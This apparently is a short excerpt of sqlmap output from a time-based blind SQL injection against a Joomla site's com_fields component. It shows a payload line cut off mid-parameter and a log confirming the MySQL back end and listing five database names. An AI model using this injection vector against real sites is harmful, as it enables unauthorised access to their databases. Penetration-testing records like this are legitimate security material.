 Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (s
Payload: option=com_fields&view=fields&layout=modal&list[fullo
---
[01:05:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[01:05:00] [INFO] fetching database names
[01:05:00] [INFO] used SQL query returns 5 entries
[01:05:00] [INFO] retrieved: 'information_schema'
[01:05:00] [INFO] retrieved: 'joomladb'
[01:05:00] [INFO] retrieved: 'mysql'
[01:05:00] [INFO] retrieved: 'performance_schema'
[01:05:00] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[01:05:01] [WARNING] HTTP error codes detected during run: